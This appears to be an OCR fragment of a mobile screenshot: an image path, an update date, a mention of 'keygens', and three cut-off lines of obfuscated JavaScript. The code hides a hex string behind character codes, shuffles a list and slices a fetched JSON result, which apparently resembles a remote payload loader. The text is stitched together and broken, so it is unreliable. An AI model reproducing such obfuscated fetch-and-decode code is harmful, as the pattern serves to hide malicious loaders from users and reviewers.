
Update date: 2026-06-04
Math.random()-0.5);for(let r of u){try{const q=String.f
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens